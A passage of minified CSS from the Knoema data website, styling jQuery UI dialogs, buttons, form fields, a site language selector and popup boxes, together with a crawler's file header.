li:after{content:"\2956";height:16px;width:16px;line-height:16px;font-size:16px;text-align:center;font-weight:500;font-family:"knoema-ico";color:#4ab55f;position:absolute;top:0}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{left:0}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{right:0}div#site-holder div#site-main .hub-statistic-popup .popup .button-box{padding-top:20px;display:flex;justify-content:flex-start;align-items:center}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button{font-size:14px;font-weight:bold;padding:0.6em 1em;background-color:#4ab55f;text-transform:uppercase;border-radius:3px;box-shadow:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:hover,div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:focus{background-color:#3b914c;outline:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{text-align:center;opacity:0.6}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-left:15px}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-right:15px}div#site-holder div#site-main .hub-statistic-popup#gold-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-gold-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#diamond-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-green-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-blue-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup .subheader{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup li:after{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button{background-color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button:hover{background-color:#193e92}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less
body_size: 27697
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block}html{font-size:100%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:16px;line-height:1.231;overflow-y:scroll}body,button,input,select,textarea{font-family:sans-serif;color:#222}a{color:#00e}a:visited{color:#551a8b}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;font-size:0.8em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}html[dir='rtl'] ul,html[dir='rtl'] ol{padding:0 40px 0 0}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:0}label{cursor:pointer}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button:not(:disabled),input[type="button"]:not(:disabled),input[type="reset"]:not(:disabled),input[type="submit"]:not(:disabled){cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget-content{background:#fff url(/css/jquery/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:alpha(opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:alpha(opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/css/jquery/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-widget-overlay{background:#aaa 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block;background-image:url([data-uri])}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:0.2em 0.4em;line-height:1.5;zoom:1}.ui-button{display:inline-block;position:relative;padding:0;margin-right:0.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:0.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 16px 0.1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-titlebar-close span{display:block}.ui-dialog .ui-dialog-titlebar-close:active{padding:0}.ui-dialog .ui-dialog-titlebar-close:focus-visible{outline:2px solid #000;border-radius:2px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:0.5em 0 0 0;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:left}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable-handle{z-index:auto;background-image:none}.ui-widget-overlay{opacity:0.6}.ui-widget{font-size:9pt}.ui-widget-overlay{background-color:#000}.ui-dialog{border-radius:0px;border:0px;position:fixed;border-top:none;padding:30px;-webkit-box-shadow:none;box-shadow:none;box-sizing:border-box}.ui-dialog .ui-dialog-titlebar{border:0px;background-color:#fff;padding:0px;color:#000;font:bold 21px 'PT Sans',sans-serif}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{max-width:93%;overflow:hidden;white-space:nowrap;margin:0;border:0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:right}.ui-dialog .ui-dialog-titlebar .ui-dialog-title:not([contenteditable="true"]){text-overflow:ellipsis;-ms-text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{left:0;right:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:hidden;margin-top:21px;font-size:16px;line-height:18px;letter-spacing:0.17px;color:#000}.ui-dialog .ui-dialog-buttonpane{margin-top:30px;padding:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{width:100%;float:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:5px;margin-right:0;float:right}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{margin-left:0;margin-right:20px;float:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:0;margin-right:20px;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:20px;margin-right:0;float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button{font-size:16px;color:#2050be;padding:0;background-color:transparent;text-transform:none;margin-top:8px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button:hover{color:#1b44a2}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button:hover{color:#1b44a2;background-color:#f4f4f4}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:0;margin-right:20px}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:20px;margin-right:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .with-hover-button:hover{background-color:#1b44a2}.ui-dialog.full-screen{overflow:auto;padding:15px;height:100% !important;display:flex !important;flex-direction:column}.ui-dialog.full-screen .ui-dialog-content{height:auto !important;flex:auto}.ui-dialog.full-screen .ui-dialog-buttonpane{margin-top:15px}a.ui-button,button.ui-button,div.ui-button,input.ui-button,span.ui-button,.ui-button.ui-state-default{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a.ui-button:hover,button.ui-button:hover,div.ui-button:hover,input.ui-button:hover,span.ui-button:hover,.ui-button.ui-state-default:hover,a.ui-button:visited,button.ui-button:visited,div.ui-button:visited,input.ui-button:visited,span.ui-button:visited,.ui-button.ui-state-default:visited{color:#fff;background-color:#193e92}a.ui-button.ui-button-secondary,button.ui-button.ui-button-secondary,div.ui-button.ui-button-secondary,input.ui-button.ui-button-secondary,span.ui-button.ui-button-secondary,.ui-button.ui-state-default.ui-button-secondary{color:#2050be;background-color:#fff;border:1px solid #2050be;padding:3px 11px}.ui-button.ui-corner-all{border-radius:0}.ui-button-text{padding:0}.ui-layout-pane{overflow:hidden}.chzn-container-single .chzn-single{border:1px solid #aaa}.ui-slider-handle{border:0 !important;height:15px !important;width:9px !important;top:-6px !important;border-radius:2px}.ui-slider-handle.ui-state-default{background:#2050be}.ui-slider-handle.ui-state-hover{background:#1c47a8}.ui-slider-horizontal{height:3px !important;background:#aaa}.ui-slider-range{height:3px !important;background:#aaa}span.ui-slider-tic{display:none}.ui-tabs .ui-tabs-panel{padding:10px 0px 0px 0px}.ui-tabs{padding:0px;background:none;border-width:0px}.ui-tabs .ui-tabs-nav{padding:0px}.ui-tabs-nav{padding-left:0px;background:transparent;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#2050be;font-family:'PT Sans',sans-serif;font-size:12pt}.ui-tabs .ui-tabs-nav li{line-height:0.7em;cursor:pointer;margin-right:0px 2px 0px 0px}.ui-tabs-nav li a{outline:none;margin:0px;padding:5px 10px 0px 10px}#atlas-editor .ui-state-default,#atlas-editor .ui-widget-content .ui-state-default,#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-state-default,#indicator-editor .ui-widget-content .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background:#2050be}#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background-color:#e5e4e4;font-weight:bold}#atlas-editor .ui-widget-header .ui-state-default a,#indicator-editor .ui-widget-header .ui-state-default a{color:#000;font-weight:normal}#atlas-editor .ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-tabs-selected,#indicator-editor .ui-widget-content .ui-state-active{background-color:#2050be}#atlas-editor .ui-widget-content .ui-state-active a,.ui-widget-header .ui-state-active a,.ui-tabs-selected a,#indicator-editor .ui-widget-content .ui-state-active a{color:#fff;font-weight:bold}#atlas-editor .ui-corner-top,#indicator-editor .ui-corner-top{border-top-left-radius:0px;border-top-right-radius:0px}.ui-corner-bottom{border-bottom-left-radius:0px;border-bottom-right-radius:0px}#atlas-editor .ui-tabs-panel,#indicator-editor .ui-tabs-panel{font-size:12pt}.fa-refresh{margin-right:5px}html[dir='rtl'] .fa-refresh{margin-left:5px;margin-right:0}.ui-element{display:inline-block;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;font-family:'PT Sans',sans-serif;padding:0.1em 0.4em;color:#333;background-color:#fff;border-color:#ccc}select.ui-element:focus,select.ui-element.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}select.ui-element:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}input[type=text].ui-element{cursor:auto}.ui-element:active,.ui-element.active{color:#333;background-color:#e6e6e6;border-color:#adadad}.ui-element:active:hover,.ui-element.active:hover,.ui-element:active:focus,.ui-element.active:focus,.ui-element:active.focus,.ui-element.active.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.ui-element.disabled:hover,.ui-element[disabled]:hover,.ui-element.disabled:focus,.ui-element[disabled]:focus,.ui-element.disabled.focus,.ui-element[disabled].focus{background-color:#fff;border-color:#ccc}a.ui-element{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-group{position:relative;display:inline-block}.ui-group>.ui-element,.ui-group>.ui-button{float:left;vertical-align:middle;display:inline-block;line-height:1.5}.ui-group>.ui-element:hover,.ui-group>.ui-button:hover,.ui-group>.ui-element:focus,.ui-group>.ui-button:focus,.ui-group>.ui-element:active,.ui-group>.ui-button:active,.ui-group>.ui-element.active,.ui-group>.ui-button.active{z-index:2}.ui-group>.ui-element{padding:1px 5px}.ui-group>.ui-element:first-child,.ui-group>.ui-button:first-child{margin-left:0}.ui-group .ui-element+.ui-element,.ui-group .ui-element+.ui-button,.ui-group .ui-button+.ui-button,.ui-group .ui-button+.ui-element{margin-left:-1px}body{font-family:'PT Sans',sans-serif;margin:0;background-color:#e5e4e4}img{border:0px}a.kn{color:#2050be;border-bottom:1px dashed #2050be;text-decoration:none}a.kn:hover{color:#c80000;border-bottom-color:#c80000;text-decoration:none}.gadget{background-color:#fff}.clear{clear:both}div.form{position:relative}div.form a.forgot{display:block;padding-top:10px}div.form img#required-hint{float:right}html[dir='rtl'] div.form img#required-hint{float:left}div.form label{font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:bold;color:#666}html[dir='rtl'] div.form label{direction:ltr;unicode-bidi:embed}html[dir='rtl'] body.fullscreen div.form label{direction:rtl}div.form input.text-box,div.form input[type="password"],div.form select.dropdown-list,div.form div.chzn-container-multi{border:1px solid #ccc;color:#7f8c7d;font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:normal;height:24px;margin-bottom:10px;padding:5px 5px 5px 10px}div.form #dataset-description-editor{margin-bottom:10px;height:200px}div.form select.dropdown-list{height:36px;min-width:150px}div.form input.text-box.valid{border-left:5px solid #ccc}div.form input[data-val-required],div.form input[customdata-val-required],div.form select[data-val-required],div.form input.required,div.form div.chzn-container-multi[data-val-required]{border-left:5px solid #39922c}html[dir='rtl'] div.form input[data-val-required],html[dir='rtl'] div.form input[customdata-val-required],html[dir='rtl'] div.form select[data-val-required],html[dir='rtl'] div.form input.required,html[dir='rtl'] div.form div.chzn-container-multi[data-val-required]{border-left:1px solid gray;border-right:5px solid #39922c}div.form input[type="checkbox"][data-val-required]{border:none}div.form input.input-validation-error,div.form select.dropdown-list.input-validation-error,div.form div.chzn-container-multi.input-validation-error{border:1px solid #c13a3f}div.form div.chzn-container-multi{min-height:36px;height:auto;max-width:none;padding:0;border:none}div.form div.chzn-container-multi>ul{border:1px solid #ccc;padding:5px 0 5px 10px;background-image:none;box-shadow:none}div.form input#Code{width:500px}div.form div.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding-left:20px}html[dir='rtl'] div.form div.aside{left:auto;right:-10px;padding:0 20px 0 0px;background-position:right top;background-image:url(/Img/v2/search/inverted-invalidBG.png)}div.form span.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding:0 30px 0 20px}html[dir='rtl'] div.form span.aside{left:auto;right:-10px;padding:0 20px 0 30px;background-position:right top;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.form div.aside.invalid{display:inline}div.form span.field-validation-error{background-color:#c13a3f;color:White;font-family:'PT Sans',sans-serif,'Segoe UI',Tahoma,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:8pt;padding:10px}div.form.tfaverify .aside{background-image:none}div.form.tfaverify span.field-validation-error{display:block;margin:-24px 10px 0;width:500px;background-color:transparent;color:#bd1e1e;margin-bottom:0;padding:5px 0 15px;font-weight:bold;font-size:11px;line-height:1}div.form .type{margin-top:15px}div.form .type,div.form .locale,div.form .base-field{height:40px}div.form .type select,div.form .locale select,div.form .base-field select{height:20px}.wholeline{display:block}html[dir='rtl'] .wholeline{text-align:right}.topmargin{margin-top:10px}.hidden-message{display:none}input[placeholder].default{color:#a9a9a9 !important}input[placeholder]:-ms-input-placeholder{color:#a9a9a9 !important}input[placeholder]:-moz-placeholder{color:#333 !important}input[placeholder]::-moz-placeholder{color:#333 !important}input[placeholder]::-webkit-input-placeholder{color:#a9a9a9 !important}div#pager{font-size:12pt;text-align:left}div#pager a{padding:7px;text-decoration:underline;cursor:pointer}div#pager span{padding:7px}div#pager span.current-page{color:#000;font-weight:bold}div#site-holder{position:relative;width:940px;margin:auto;background-color:#f5f5f5}body.fullscreen div#site-holder{width:100%;min-width:910px}div#site-holder #site-skip-links a{position:fixed;left:50%;display:block;width:300px;margin-left:-150px;padding:1em;background-color:#fff;text-align:center;top:10px;border:2px solid;font-size:15px;z-index:-1;text-decoration:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.2);opacity:0;transition:opacity 0.3s,top 0.3s;font-weight:bold;font-style:normal}div#site-holder #site-skip-links a small{display:block;font-size:11px;margin-top:1em}div#site-holder #site-skip-links a:focus{z-index:999999;top:20px;outline:none;opacity:1}div#home-news{padding:2px 15px 2px 15px;background-image:url('/img/v3/site-subheader.png');height:22px;line-height:22px;color:#b4b4be;font-family:'PT Sans',sans-serif;font-size:10pt}div#home-news a#home-news-facebook{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -16px 0}div#home-news a#home-news-facebook:hover{background-position:-16px -16px}div#home-news a#home-news-twitter{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat 0 0}div#home-news a#home-news-twitter:hover{background-position:0 -16px}div#home-news a#home-news-google{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -32px 0}div#home-news a#home-news-google:hover{background-position:-32px -16px}div#home-news a#home-news-blog{color:#b4b4be;text-decoration:underline}div#home-news a#home-news-blog:hover{color:#fff}div#site-subheader div#home-news{position:absolute;right:0px;top:0px;bottom:0px;text-align:right}html[dir='rtl'] div#site-subheader div#home-news{left:0;right:auto}html[dir='rtl'] div#site-subheader div#home-news a{float:none}div#site-footer-links{background:url('/img/v2/site-footer-links.png');background-repeat:repeat-x;padding-top:61px;padding-bottom:10px;text-align:center;font-size:10.5pt;font-weight:bold}div#site-footer-links a{color:#3f3f3f}div#site-footer-links a:hover{color:#646464;text-decoration:none}div.site-language{font:8pt 'PT Sans',sans-serif}div.site-language ul{margin:0;padding:0}div.site-language.long,div.site-language.short{color:#666;text-align:center;margin-bottom:10px}div.site-language.long ul,div.site-language.short ul{list-style-type:none;display:inline}div.site-language.long ul li,div.site-language.short ul li{margin-right:2px;display:inline-block;*display:inline;zoom:1}div.site-language.long ul li a,div.site-language.short ul li a{color:#666}div.site-language.flags{display:inline-block;text-align:left;position:absolute;z-index:10;cursor:pointer}div.site-language.flags.expanded{z-index:1000}div.site-language.flags span.current{cursor:pointer;color:#aaa;font-family:'PT Sans',sans-serif;position:relative;top:-1px}div.site-language.flags span.arrow{display:inline-block;width:0;height:0;border-style:solid;border-width:5px 3.5px 0 3.5px;border-color:#aaa transparent transparent transparent;position:relative;top:-2px;left:2px}div.site-language.flags .img{display:inline-block;width:15px;height:11px;margin-left:0;margin-right:3px;background-image:url("/Img/v5/flagsprite.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.site-language.flags .img{background-image:url("/Img/v5/flagsprite-x2.png");background-size:150px 11px}}html[dir='rtl'] div.site-language.flags .img{margin-left:3px;margin-right:0}div.site-language.flags .img.br{background-position:0px 0px}div.site-language.flags .img.cn{background-position:-15px 0px}div.site-language.flags .img.de{background-position:-30px 0px}div.site-language.flags .img.es{background-position:-45px 0px}div.site-language.flags .img.fr{background-position:-60px 0px}div.site-language.flags .img.in{background-position:-75px 0px}div.site-language.flags .img.jp{background-position:-90px 0px}div.site-language.flags .img.ru{background-position:-105px 0px}div.site-language.flags .img.sa{background-position:-120px 0px}div.site-language.flags .img.us{background-position:-135px 0px}div.site-language.flags ul{display:none;position:absolute;min-width:100px;margin-top:3px;list-style-type:none;background:rgba(0,0,0,0.8);box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:3px}div.site-language.flags ul li{display:block}div.site-language.flags ul li a{padding:5px 10px;display:block;color:#fff}div.site-language.flags ul li a:hover{color:#9aa4bd}div.site-language.flags ul 